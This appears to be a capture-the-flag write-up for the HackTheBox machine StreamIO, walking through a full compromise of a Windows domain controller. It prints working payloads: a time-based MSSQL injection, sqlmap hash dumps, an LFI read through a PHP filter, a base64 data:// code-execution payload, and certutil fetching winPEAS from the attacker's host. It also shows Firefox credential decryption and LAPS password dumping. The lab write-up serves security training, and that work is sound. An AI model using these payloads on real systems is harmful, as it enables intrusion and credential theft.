StreamIO- [HTB]
![Cover Image for StreamIO- [HTB]](/assets/images/blog/StreamIO-htb/StreamIO.png)

Table of Contents
Introduction
StemIO is a medium Windows machine from HackTheBox, where the attacker will have to perform some Time-based SQLi to obtain some credentials for getting access to an admin panel. Then, it will have to perform a parameter enumeration, finding an LFI in a debug parameter, which can be used to retrieve the web's source code. After that, it will have to analyse the source code to find an RCE. Subsequently, it will have to dump a Firefox database to obtain some credentials. Finally, it will have to use the obtained credentials to obtain, through LAPS, the admin password.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/StreamIO$ sudo nmap -v -sS -p- -n -T4 -oN AllPorts.txt 10.10.11.158
Nmap scan report for 10.10.11.158
Host is up (0.11s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49704/tcp open unknown
53797/tcp open unknownThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/StreamIO$ sudo nmap -sC -sV -n -T4 -oN PortsDepth.txt -p 53,80,88,135,139,389,443,445,464,593,636,3268,3269,5985,9389,49667,49673,49674,49704,53797 10.10.11.158
Nmap scan report for 10.10.11.158
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-07-14 02:22:27Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=streamIO/countryName=EU
| Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb
| Not valid before: 2022-02-22T07:03:28
|_Not valid after: 2022-03-24T07:03:28
|_ssl-date: 2022-07-14T02:23:58+00:00; +7h00m00s from scanner time.
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
[...]
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-07-14T02:23:18
|_ start_date: N/A
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m58s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 13 15:24:02 2022 -- 1 IP address (1 host up) scanned in 103.23 secondsThanks to Nmap, two domains have been found.
kali@kali:~/Documents/HTB/StreamIO$ echo 10.10.11.158 streamIO.htb watch.streamIO.htb | sudo tee -a /etc/hostsAt port 80, there is only a default IIS Express page, but at port 443 appears a web page about online movie streaming.

Enumerating the web page appears an admin page but it is forbidden.
kali@kali:~/Documents/HTB/StreamIO$ ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e /,.asp,.php,.html,.txt -of md -o ffuz.txt -t 60 -u https://streamio.htb/FUZZ -fs 13497
[...]
images [Status: 301, Size: 151, Words: 9, Lines: 2]
images/ [Status: 403, Size: 1233, Words: 73, Lines: 30]
contact.php [Status: 200, Size: 6434, Words: 2010, Lines: 206]
about.php [Status: 200, Size: 7825, Words: 2228, Lines: 231]
login.php [Status: 200, Size: 4145, Words: 796, Lines: 111]
register.php [Status: 200, Size: 4500, Words: 905, Lines: 121]
Images [Status: 301, Size: 151, Words: 9, Lines: 2]
Images/ [Status: 403, Size: 1233, Words: 73, Lines: 30]
admin [Status: 301, Size: 150, Words: 9, Lines: 2]
admin/ [Status: 403, Size: 18, Words: 1, Lines: 1]
css [Status: 301, Size: 148, Words: 9, Lines: 2]
css/ [Status: 403, Size: 1233, Words: 73, Lines: 30]
Contact.php [Status: 200, Size: 6434, Words: 2010, Lines: 206]
About.php [Status: 200, Size: 7825, Words: 2228, Lines: 231]
Login.php [Status: 200, Size: 4145, Words: 796, Lines: 111]Inside the login panel, it is possible to sign up users despite not being allowed to log in later.

Exploitation 1
Because the web server is an IIS Windows Server, there is a high chance that the database management system used in the web page is MSSQL. So trying different payloads from PayloadAllTheThings, it is possible to confirm that the database is MSSQL and vulnerable to Time-based attacks.
kali@kali:~/Documents/HTB/StreamIO$ time curl -s -k -X POST --data "username=';waitfor delay '0:0:10'--&password=1234" https://streamio.htb/login.php 1>/dev/null
real 0m10.694s
user 0m0.015s
sys 0m0.004s
This can also be confirmed with SQLMap.
kali@kali:~/Documents/HTB/StreamIO$ sqlmap -u https://streamio.htb/login.php --method POST --data 'username=admin&password=1234' -p username --batch --level
5 --risk 3 --technique=t --dbms=MSSQL
[...]
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: username (POST)
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: username=admin' WAITFOR DELAY '0:0:5'-- xNbM&password=1234Now, let's obtain the database information.
Note: This process takes a VERY VERY long time.
sqlmap -u https://streamio.htb/login.php --method POST --data 'username=admin&password=1234' -p username --batch --level 5 --risk 3 --technique=t --dbms=MSSQL --dbs
[...]
available databases [5]:
[*] model
[*] msdb
[*] STREAMIO
[*] streamio_backup
[*] tempdb
sqlmap -u https://streamio.htb/login.php --method POST --data 'username=admin&password=1234' -p username --batch --level 5 --risk 3 --technique=t --dbms=MSSQL -D STREAMIO --tables
[16:39:36] [INFO] retrieved: dbo.users
Database: STREAMIO
[2 tables]
+--------+
| movies |
| users |
+--------+
sqlmap -u https://streamio.htb/login.php --method POST --data 'username=admin&password=1234' -p username --batch --level 5 --risk 3 --technique=t --dbms=MSSQL -D STREAMIO -T users --dump
+-------+----------------+----------------------------------------------------+----------+
| id | username | password | is_staff |
+-------+----------------+----------------------------------------------------+----------+
| 3 | James | c660060492d9edcaa8332d89c99c9239 | 1 |
| 4 | Theodore | 925e5408ecb67aea449373d668b7359e | 1 |
| 5 | Samantha | 083ffae904143c4796e464dac33c1f7d | 1 |
| 6 | Lauren | 08344b85b329d7efd611b7a7743e8a09 | 1 |
| 7 | William | d62be0dc82071bccc1322d64ec5b6c51 | 1 |
| 8 | Sabrina | f87d3c0d6c8fd686aacc6627f1f493a5 | 1 |
| 9 | Robert | f03b910e2bd0313a23fdd7575f34a694 | 1 |
| 10 | Thane | 3577c47eb1e12c8ba021611e1280753c | 1 |
| 11 | Carmon | 35394484d89fcfdb3c5e447fe749d213 | 1 |
| 12 | Barry | 54c88b2dbd7b1a84012fabc1l4c73415 | 1 |
| 13 | Oliver | fd78db29173a5cf701bd69027cb9bf6b | 1 |
| 14 | Michelle | b83439b16f844bd6ffe35c02fe21b3c0 | 1 |
| 15 | Gloria | 0cfaaaafb559f081df2befbe66686de0 | 1 |
| 16 | Victoria | b22abb47a02b52d5dfa27fb0b534f693 | 1 |
| 17 | Alexendra | 1c2b3d8270321140e5153f6637d3ee53 | 1 |
| 18 | Baxter | 22ee218331afd081b0dcd8115284bae3 | 1 |
| 19 | Clara | ef8f3d30a856cf166fb8215aca93e9ff | 1 |
| 20 | Barbra | 3961548825e3e21df5646cafe11c6c76 | 1 |
| 21 | Lenord | ee0b8a0937abd60c2882eacb2f8dc49f | 1 |
| 22 | Austin | 0049ac57646627b8d7aeaccf8b6a936f | 1 |
| 23 | Garfield | 8097cedd612cc37c29db152b6e9edbd3 | 1 |
| 24 | Juliette | 6dca87740abb64edfa36d170f0d5450d | 1 |
| 25 | Victor | bf55e15b119860a6e6b5a164377da719 | 1 |
| 26 | Lucifer | 7df45a9e3de3863807c026ba48e55fb3 | 1 |
| 27 | Bruno | 2a4e2cf22dd8fcb45adcb91be1e22ae8 | 1 |
| 28 | Diablo | ec33265e5fc8c2f1b0c137bb7b3632b5 | 1 |
| 29 | Robin | dc332fb5576e9631c9dae83f194f8e70 | 1 |
| 30 | Stan | 384463526d288edcc95fc3701e523bc7 | 1 |
| 31 | yoshihide | b779ba15cedfd22a023c4d8bcf5f2332 | 1 |
| 33 | admin | 665a50ac9eaa781e4f7f04199db97a11 | 0 |
+-------+----------------+----------------------------------------------------+----------+
To crack most of the hashes, the online tool Crackstation can be used.
Of all the users, only it is possible to log in with the user "yoshihide" with its password 66boysandgirls...
Now, it is possible to access the /admin panel.

Then, a new parameter can be obtained after some parameter enumeration.
kali@kali:~/Documents/HTB/StreamIO$ ffuf -H "Cookie: PHPSESSID=gkr70luj9e3b0hcefg82i0jbim" -w /usr/share/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt -of md -o ffuz.txt -t 60 -u https://streamio.htb/admin/?FUZZ= -fs 1678
[...]
user [Status: 200, Size: 2073, Words: 146, Lines: 63]
debug [Status: 200, Size: 1712, Words: 90, Lines: 50]
staff [Status: 200, Size: 12484, Words: 1784, Lines: 399]
movie [Status: 200, Size: 320235, Words: 15986, Lines: 10791]Also, the debug parameter seems to be vulnerable to LFI.
kali@kali:~/Documents/HTB/StreamIO$ ffuf -H "Cookie: PHPSESSID=gkr70luj9e3b0hcefg82i0jbim" -w /usr/share/wordlists/SecLists/Fuzzing/LFI/LFI-gracefulsecurity-windows.txt -of md -o ffuz.txt -t 60 -u https://streamio.htb/admin/?debug=FUZZ -fs 1712
[...]
C:/Windows/win.ini [Status: 200, Size: 1804, Words: 95, Lines: 57]
C:/WINDOWS/System32/drivers/etc/hosts [Status: 200, Size: 2577, Words: 262, Lines: 71]
C:/Windows/System32/inetsrv/config/schema/ASPNET_schema.xml [Status: 200, Size: 46280, Words: 8867, Lines: 719]To obtain the PHP code of the web page, it is necessary to use PHP wrappers and then decode it.
Exploitation 2
Some credentials can be obtained, but they are not used by any user.
# https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php
<?php
define('included',true);
session_start();
if(!isset($_SESSION['admin']))
{
header('HTTP/1.1 403 Forbidden');
die("<h1>FORBIDDEN</h1>");
}
$connection = array("Database"=>"STREAMIO", "UID" => "db_admin", "PWD" => 'B1@hx31234567890');
$handle = sqlsrv_connect('(local)',$connection);
[...]
# https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=../login.php
[...]
<?php
$connection = array("Database"=>"STREAMIO" , "UID" => "db_user", "PWD" => 'B1@hB1@hB1@h');
$handle = sqlsrv_connect('(local)',$connection);
[...]Enumerating the /admin/ directory appears a new file.
kali@kali:~/Documents/HTB/StreamIO$ ffuf -H "Cookie: PHPSESSID=gkr70luj9e3b0hcefg82i0jbim" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e /,.php -of md -o ffuz_admin.txt -t 60 -u https://streamio.htb/admin/FUZZ -fs 94105,1678
[...]
master.php [Status: 200, Size: 58, Words: 5, Lines: 2]
[...]Using the PHP wrapper again, it is possible to obtain its source code.
# https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=master.php
[<h1>Movie managment</h1>
<?php
if(!defined('included'))
die("Only accessable through includes");
[...]
<?php
if(isset($_POST['include']))
{
if($_POST['include'] !== "index.php" )
eval(file_get_contents($_POST['include']));
else
echo(" ---- ERROR ---- ");
}
?>Analysing the code, the following conclusions can be obtained. The application checks if the included variable is set, stopping the execution if it is not. Then, at the bottom of the file, there is a POST variable named include which will retrieve the contents of any file passed as an argument.
Exploitation 3
Hence, using the LFI vulnerability, the file master.php can be included in the index.php file, which defines the included variable to true, allowing to obtain the contents of any arbitrary file.
Furthermore, to avoid hosting a web shell, we can use another PHP wrapper to obtain code execution.
curl -sk -X POST -H 'Content-Type: application/x-www-form-urlencoded' -b 'PHPSESSID=gkr70luj9e3b0hcefg82i0jbim' --data-binary "include=data://text/plain;base64,c3lzdGVtKCRfR0VUWydjbWQnXSk7" "https://streamio.htb/admin/?debug=master.php&cmd=whoami
[...]
streamio\yoshihideNote: To obtain a proper reverse shell, you can URL encode the PowerShell base64 from revshell.com.
Now, it is possible to access the database, enumerating inside the streamio_backup.
PS C:\inetpub\streamio.htb\admin> sqlcmd -S localhost -U db_admin -P 'B1@hx31234567890' -Q "SELECT name FROM master.dbo.sysdatabases"
name
------------------
master
tempdb
model
msdb
STREAMIO
streamio_backup
# Tables
sqlcmd -S localhost -U db_admin -P 'B1@hx31234567890' -Q "SELECT * FROM streamio_backup.INFORMATION_SCHEMA.TABLES
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
--------------- ------------ ---------- ---------
streamio_backup dbo movies BASE TABLE
streamio_backup dbo users BASE TABLE
# Users
sqlcmd -S localhost -U db_admin -P 'B1@hx31234567890' -Q "use streamio_backup; SELECT * FROM users"
Changed database context to 'streamio_backup'.
id username password
----------- -------------------------------------------------- --------------------------------------------------
1 nikk37 389d14cb8e4e9b94b137deb1caf0612a
2 yoshihide b779ba15cedfd22a023c4d8bcf5f2332
3 James c660060492d9edcaa8332d89c99c9239
4 Theodore 925e5408ecb67aea449373d668b7359e
5 Samantha 083ffae904143c4796e464dac33c1f7d
6 Lauren 08344b85b329d7efd611b7a7743e8a09
7 William d62be0dc82071bccc1322d64ec5b6c51
8 Sabrina f87d3c0d6c8fd686aacc6627f1f493a5After, cracking the hashes, it is possible to obtain nikk37's password, getting access to the machine through winrm and obtaining the user flag.
kali@kali:~/UTILS$ evil-winrm -i streamio.htb -u nikk37 -p 'get_dem_girls2@yahoo.com'
*Evil-WinRM* PS C:\Users\nikk37\Documents> type ..\Desktop\user.txt
[CENSORED]Privilege Escalation 1
Running Winpeas as nikk37, it is possible to find a Firefox database which might contain some credentials.
*Evil-WinRM* PS C:\Users\nikk37\Documents> certutil -urlcache -f http://10.10.14.116/winPEASx64.exe winPEASx64.exe
*Evil-WinRM* PS C:\Users\nikk37\Documents> .\winPEASx64.exe
[...]
+------ Looking for Firefox DBs
| https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history
Firefox credentials file exists at C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\key4.db
[...]The tool firepwd can be used to decrypt the password from the Firefox database, but the files key4.d and logins.json must be downloaded.
*Evil-WinRM* PS C:\Users\nikk37\Documents> download C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\key4.d
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release> type logins.json
{"nextId":5,"logins":[{"id":1,"hostname":"https://slack.streamio.htb","httpRealm":null,"formSubmitURL":"","usernameField":"","passwordField":"","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECG2cZGM1+s+hBAiQvduUzZPkCw==","encryptedPassword":"MEIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECKA5q3v2TxvuBBjtXIyW2UjOBvrg700JOU1yfrb0EnMRelw=","guid":"{9867a888-c468-4173-b2f4-329a1ec7fa60}","encType":1,"timeCreated":1645526456872,"timeLastUsed":1645526456872,"timePasswordChanged":1645526456872,"timesUsed":1},{"id":2,"hostname":"https://slack.streamio.htb","httpRealm":null,"formSubmitURL":"","usernameField":"","passwordField":"","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECDMUru7zbEb0BAiinvqXr8Trkg==","encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECOXW0KzZftfWBBARYsMPvSrUwx8+QfJdxzT+","guid":"{739bd2a5-5fec-4e08-97d2-3c619bf02be2}","encType":1,"timeCreated":1645526470377,"timeLastUsed":1645526470377,"timePasswordChanged":1645526470377,"timesUsed":1},{"id":3,"hostname":"https://slack.streamio.htb","httpRealm":null,"formSubmitURL":"","usernameField":"","passwordField":"","encryptedUsername":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECPtpFUOBoOFABBDVCjdAdstUxzB6i9DCqvOw","encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECCocciyfDsthBBDm3YSuhBsW3roo3l3zOUuF","guid":"{a98a87bc-86aa-489c-9227-d6579ab5148b}","encType":1,"timeCreated":1645526484137,"timeLastUsed":1645526484137,"timePasswordChanged":1645526484137,"timesUsed":1},{"id":4,"hostname":"https://slack.streamio.htb","httpRealm":null,"formSubmitURL":"","usernameField":"","passwordField":"","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECB1j+gQdXzIuBAgO0o/N3J2MrQ==","encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECNt9zddW+/h7BBCBgoQVGaDQjF2IpeQEl/Td","guid":"{2be21548-7c50-42f0-8ef6-b33b1e77f150}","encType":1,"timeCreated":1645526511842,"timeLastUsed":1645526511842,"timePasswordChanged":1645526511842,"timesUsed":1}],"potentiallyVulnerablePasswords":[],"dismissedBreachAlertsByLoginGUID":{},"version":3}Once, the tool is executed the following passwords can be retrieved.
decrypting login/password pairs
https://slack.streamio.htb:b'admin',b'JDg0dd1s@d0p3cr3@t0r'
https://slack.streamio.htb:b'nikk37',b'n1kk1sd0p3t00:)'
https://slack.streamio.htb:b'yoshihide',b'paddpadd@12'
https://slack.streamio.htb:b'JDgodd',b'password@12'Privilege Escalation 2
Making some enumeration with the new obtained users, it is discovered that the password JDg0dd1s@d0p3cr3@t0r can be used for accessing through SMB or LDAP as the user JDgodd.
kali@kali:/media/sf_2_VM_Shares/HTB/StreamIO$ crackmapexec smb streamio.htb -u machine_users.txt -p passwords.txt
[...]
SMB streamio.htb 445 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r
kali@kali:/media/sf_2_VM_Shares/HTB/StreamIO$ crackmapexec ldap streamio.htb -u 'JDgodd' -p'JDg0dd1s@d0p3cr3@t0r'SMB [...]
LDAP streamio.htb 389 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0rOn SMB, there is not much that can be obtained.
kali@kali:/media/sf_2_VM_Shares/HTB/StreamIO$ smbmap -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' -H streamio.htb
[+] IP: streamio.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Nonetheless, the DC's LAPS password can be obtained using LAPSDumper.
kali@kali:/tmp/LAPSDumper$ python laps.py -u JDgodd -p JDg0dd1s@d0p3cr3@t0r -d streamio.htb
LAPS Dumper - Running at 08-01-2022 18:02:19
DC s0u@e-(.QcyCkrNow, it is possible to access the machine as Administrator.
kali@kali:/tmp/LAPSDumper$ evil-winrm -i streamio.htb -u Administrator -p 's0u@e-(.QcyCkr'
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Martin\Desktop\root.txt
[CENSORED]